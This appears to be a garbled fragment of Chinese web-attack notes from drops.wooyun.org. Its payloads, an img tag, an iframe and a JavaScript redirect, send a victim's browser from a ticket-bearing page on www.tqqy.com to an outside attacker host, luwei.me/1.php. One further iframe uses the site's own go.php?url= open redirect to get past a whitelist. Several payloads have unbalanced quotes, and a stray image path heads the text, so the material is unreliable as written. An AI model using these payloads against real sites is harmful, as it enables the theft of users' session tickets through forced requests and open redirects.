 ← → ↻ http://www.tqqy.com/vul.php?p=xxxxxxx&ticket=xxxxxxxxx
img
<img src='http://luwei.me/1.php/>
iframe
<iframe src='http://luwei.me/1.php></iframe>
JS
location.href = 'http://luwei.me/1.php';
绕过白名单的
iframe
<iframe src='http://www.tqqy.com/go.php?url=http://luwei.me/1.php/>
无敌的 XSS
drops.wooyun.org